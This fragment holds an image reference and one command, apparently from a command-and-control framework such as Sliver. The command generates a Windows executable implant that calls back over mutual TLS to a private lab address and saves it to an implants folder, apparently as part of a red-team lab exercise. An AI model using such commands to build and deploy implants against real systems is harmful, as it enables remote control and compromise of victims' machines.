 generate --mtls 172.16.76.128 --os windows --arch amd64 --format exe --save /home/carabiner1/implants